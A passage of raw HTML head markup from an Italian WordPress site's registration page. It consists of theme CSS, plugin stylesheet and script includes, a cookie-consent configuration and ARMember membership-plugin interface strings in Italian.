li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.18' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.18' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.18' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.0.20' media='all' />
<link rel='stylesheet' id='frontend.pdf-light-viewer-pro-css' href='https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/dist/pdf-light-viewer-pro-frontend.css?ver=1641381399' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1711990032' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1711990032' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1711990032' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1711990032' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.fulgorisumbra.com/wp-includes/css/dashicons.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1711990032' media='all' />
<link rel='stylesheet' id='kadence_share_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-simple-share/assets/css/kt-social.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='photoswipe-light-skin-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-galleries/assets/photoswipe/light-skin.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='kt-galleries-css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-galleries/assets/css/kadence-galleries.css?ver=1.3.2' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>
<link rel='stylesheet' id='kadence_page_transitions_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-page-transitions/css/kadence-page-transitions.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='kadence_slider_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-slider/css/ksp.css?ver=2.3.6' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:800,600,400,300,200&#038;display=swap&#038;ver=1606582475" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:800,600,400,300,200&#038;display=swap&#038;ver=1606582475" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:800,600,400,300,200&#038;display=swap&#038;ver=1606582475" /></noscript><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.17' type='font/woff2' crossorigin />
<link rel='stylesheet' id='arm_front_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/armember/css/arm_front.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/armember/css/arm_form_style.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/armember/css/arm-font-awesome.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://www.fulgorisumbra.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://www.fulgorisumbra.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://www.fulgorisumbra.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-rounded-css' href='https://www.fulgorisumbra.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-rounded.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/armember/assets/css/front/arm_front.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css?ver=6.5.1' media='all' />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}</style><script data-cfasync="false" src="https://www.fulgorisumbra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.fulgorisumbra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script id="twb-global-js-extra">
var twb = {"nonce":"e5b7d66852","ajax_url":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.fulgorisumbra.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"e5b7d66852","ajax_url":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.fulgorisumbra.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>

<script  type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"countryDetection":true,"consentOnContinuedBrowsing":false,"perPurposeConsent":true,"whitelabel":false,"lang":"it","siteId":2142259,"enableCMP":true,"googleAdditionalConsentMode":true,"isTCFConsentGlobal":false,"cookiePolicyId":52676263, "banner":{ "brandBackgroundColor":"#26455f","brandTextColor":"black","logo":"[data-uri]","acceptButtonDisplay":true,"customizeButtonDisplay":true,"acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonColor":"#c47ae6","customizeButtonCaptionColor":"#4D4D4D","rejectButtonDisplay":true,"rejectButtonColor":"#ff3d77","rejectButtonCaptionColor":"#000000","position":"float-bottom-center","textColor":"black","backgroundColor":"#e7e7e7" }};
</script>
<script  type="text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/tcf/stub-v2.js?ver=3.10.1" id="iubenda-head-scripts-0-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.10.1" id="iubenda-head-scripts-1-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/bower_components/isotope/dist/isotope.pkgd.min.js?ver=1641381436" id="isotope.js-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/bower_components/posabsolute-jQuery-printPage-plugin/jquery.printPage.js?ver=1641381420" id="jquery.printPage.js-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/bower_components/typeahead.js/dist/typeahead.bundle.min.js?ver=1641381446" id="typeahead.js-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/bower_components/grapnel/dist/grapnel.min.js?ver=1641381435" id="grapnel.js-js"></script>
<script id="magazine./www/MW_qIyGXnycG/fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/pdf-light-viewer-pro.php-js-extra">
var PdfLightViewerPro = {"url":{"ajaxurl":"https:\/\/www.fulgorisumbra.com\/wp-admin\/admin-ajax.php"},"__":{"page":"Page"}};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/js/magazine.js?ver=1641381401" id="magazine./www/MW_qIyGXnycG/fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/pdf-light-viewer-pro.php-js"></script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/js/catalog.js?ver=1641381401" id="catalog./www/MW_qIyGXnycG/fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/pdf-light-viewer-pro.php-js"></script>
<script id="kadence_page_transitions_js-js-extra">
var kptparams = {"inTrans":"overlay-slide-in-right","outTrans":"overlay-slide-out-right","inSpeed":"800","outSpeed":"800","spinner":"1","overlay":"1","mobile":""};
</script>
<script src="https://www.fulgorisumbra.com/wp-content/plugins/kadence-page-transitions/js/min/kadence-page-transitions-min.js?ver=1.0.8" id="kadence_page_transitions_js-js"></script>
<script data-cfasync="false" src="https://www.fulgorisumbra.com/wp-content/plugins/armember/js/jquery.bpopup.min.js?ver=6.5.1" id="arm_bpopup-js"></script>
<script data-cfasync="false" src="https://www.fulgorisumbra.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js?ver=6.5.1" id="arm_bootstrap_js-js"></script>
<script data-cfasync="false" src="https://www.fulgorisumbra.com/wp-content/plugins/armember/js/arm_common.js?ver=6.5.1" id="arm_common_js-js"></script>
<link rel="https://api.w.org/" href="https://www.fulgorisumbra.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fulgorisumbra.com/wp-json/wp/v2/pages/1983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fulgorisumbra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.fulgorisumbra.com/register/" />
<link rel='shortlink' href='https://www.fulgorisumbra.com/?p=1983' />
<link rel="alternate" type="application/json+oembed" href="https://www.fulgorisumbra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fulgorisumbra.com%2Fregister%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fulgorisumbra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fulgorisumbra.com%2Fregister%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.fulgorisumbra.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.fulgorisumbra.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.fulgorisumbra.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.fulgorisumbra.com";arm_activatelicense_msg="Si prega di attivare la licenza ARMember";arm_nolicense_msg= "Si prega di attivare la licenza ARMember.";loadActivityError = "Si è verificato un errore durante il caricamento delle attività, riprova.";pinterestPermissionError = "L&#039;utente non ha concesso le autorizzazioni o non ha chiuso il popup";pinterestError = "Spiacenti, si è verificato un problema durante il recupero delle informazioni sull&#039;account";clickToCopyError = "Si è verificato un errore durante la copia, riprova";fbUserLoginError = "L&#039;utente ha annullato l&#039;accesso o non ha autorizzato completamente.";closeAccountError = "Si è verificato un errore durante la chiusura dell&#039;account, riprova.";invalidFileTypeError = "Siamo spiacenti, questo tipo di file non è consentito per motivi di sicurezza.";fileSizeError = "Non è consentito un file di dimensioni superiori a {SIZE}.";fileUploadError = "Si è verificato un errore nel caricamento del file, riprova.";coverRemoveConfirm = "Sei sicuro di voler rimuovere la foto di copertina?";profileRemoveConfirm = "Sei sicuro di voler rimuovere la foto del profilo?";errorPerformingAction = "Si è verificato un errore durante l&#039;esecuzione di questa azione, riprova.";userSubscriptionCancel = "L&#039;abbonamento dell&#039;utente è stato annullato";ARM_Loding = "Caricamento..";Post_Publish ="Dopo un certo tempo il post viene pubblicato";Post_Modify ="Dopo un certo tempo il post viene modificato";wentwrong ="Scusa, qualcosa è andato storto. Per favore riprova.";bulkActionError = "Seleziona un&#039;azione valida.";bulkRecordsError ="Seleziona uno o più record.";clearLoginAttempts ="Tentativi di accesso cancellati con successo.";clearLoginHistory ="Cronologia accessi cancellata con successo.";nopasswordforimport ="La password non può essere lasciata vuota.";delBadgeSuccess ="Il badge è stato eliminato con successo.";delBadgeError ="Si è verificato un errore durante l&#039;eliminazione del badge, riprova.";delAchievementBadgeSuccess ="I badge degli obiettivi sono stati eliminati con successo.";delAchievementBadgeError ="Si è verificato un errore durante l&#039;eliminazione dei badge degli obiettivi. Riprova.";addUserAchievementSuccess ="Obiettivo utente aggiunto correttamente.";delUserBadgeSuccess ="Il badge utente è stato eliminato con successo.";delUserBadgeError ="Si è verificato un errore durante l&#039;eliminazione del badge utente, riprova.";delPlansSuccess ="I piani sono stati eliminati con successo.";delPlansError ="Si è verificato un errore durante l&#039;eliminazione dei piani, riprova.";delPlanError ="Si è verificato un errore durante l&#039;eliminazione del piano, riprova.";stripePlanIDWarning ="Se lasci questo campo vuoto, lo stripe non sarà disponibile nella configurazione per i piani ricorrenti.";delSetupsSuccess ="Le impostazioni sono state eliminate con successo.";delSetupsError ="Si è verificato un errore durante l&#039;eliminazione delle impostazioni. Riprova.";delSetupSuccess ="L&#039;installazione è stata eliminata correttamente.";delSetupError ="Si è verificato un errore durante l&#039;eliminazione della configurazione. Riprova.";delFormSetSuccess ="Insieme di moduli eliminato correttamente.";delFormSetError ="Si è verificato un errore durante l&#039;eliminazione del set di moduli, riprova.";delFormSuccess ="Modulo eliminato con successo.";delFormError ="Si è verificato un errore durante l&#039;eliminazione del modulo, riprova.";delRuleSuccess ="La regola è stata eliminata correttamente.";delRuleError ="Si è verificato un errore durante l&#039;eliminazione della regola. Riprova.";delRulesSuccess ="Le regole sono state eliminate con successo.";delRulesError ="Si è verificato un errore durante l&#039;eliminazione delle regole, riprova.";prevTransactionError ="Si è verificato un errore durante la generazione dell&#039;anteprima dei dettagli della transazione. Riprova.";invoiceTransactionError ="Si è verificato un errore durante la generazione della fattura con i dettagli della transazione. Riprova.";prevMemberDetailError ="Si è verificato un errore durante la generazione dell&#039;anteprima dei dettagli dei membri. Riprova.";prevMemberActivityError ="Si è verificato un errore durante la visualizzazione dei dettagli delle attività dei membri. Riprova.";prevCustomCssError ="Si è verificato un errore durante la visualizzazione delle informazioni sulla classe CSS ARMember. Riprova.";prevImportMemberDetailError ="Carica il file appropriato per importare gli utenti.";delTransactionSuccess ="La transazione è stata eliminata con successo.";cancelSubscriptionSuccess ="L&#039;abbonamento è stato annullato con successo.";delTransactionsSuccess ="La/e transazione/i è stata eliminata con successo.";delAutoMessageSuccess ="Il messaggio è stato eliminato con successo.";delAutoMessageError ="Si è verificato un errore durante l&#039;eliminazione del messaggio. Riprova.";delAutoMessagesSuccess ="I messaggi sono stati eliminati con successo.";delAutoMessagesError ="Si è verificato un errore durante l&#039;eliminazione dei messaggi, riprova.";delCouponSuccess ="Il coupon è stato eliminato con successo.";delCouponError ="Si è verificato un errore durante l&#039;eliminazione del coupon, riprova.";delCouponsSuccess ="I coupon sono stati eliminati con successo.";delCouponsError ="Si è verificato un errore durante l&#039;eliminazione dei coupon, riprova.";saveSettingsSuccess ="Le impostazioni sono state salvate con successo.";saveSettingsError ="Si è verificato un errore durante l&#039;aggiornamento delle impostazioni, riprova.";saveDefaultRuleSuccess ="Regole predefinite salvate correttamente.";saveDefaultRuleError ="Si è verificato un errore durante l&#039;aggiornamento delle regole, riprova.";saveOptInsSuccess ="Impostazioni di partecipazione salvate correttamente.";saveOptInsError ="Si è verificato un errore durante l&#039;aggiornamento delle impostazioni di partecipazione, riprova.";delOptInsConfirm ="Sei sicuro di voler eliminare la configurazione?";delMemberActivityError ="Si è verificato un errore durante l&#039;eliminazione delle attività dei membri, riprova.";noTemplateError ="Modello non trovato.";saveTemplateSuccess ="Le opzioni del modello sono state salvate correttamente.";saveTemplateError ="Si è verificato un errore durante l&#039;aggiornamento delle opzioni del modello, riprova.";prevTemplateError ="Si è verificato un errore durante la generazione dell&#039;anteprima del modello. Riprova.";addTemplateSuccess ="Il modello è stato aggiunto con successo.";addTemplateError ="Si è verificato un errore durante l&#039;aggiunta del modello, riprova.";delTemplateSuccess ="Il modello è stato eliminato con successo.";delTemplateError ="Si è verificato un errore durante l&#039;eliminazione del modello, riprova.";saveEmailTemplateSuccess ="Modello email aggiornato correttamente.";saveAutoMessageSuccess ="Messaggio aggiornato con successo.";saveBadgeSuccess ="Badge aggiornati con successo.";addAchievementSuccess ="Risultati aggiunti con successo.";saveAchievementSuccess ="Risultati aggiornati con successo.";addDripRuleSuccess ="Regola aggiunta correttamente.";saveDripRuleSuccess ="Regola aggiornata con successo.";pastDateError ="Impossibile impostare date passate.";pastStartDateError ="La data di inizio non può essere precedente alla data corrente.";pastExpireDateError ="La data di scadenza 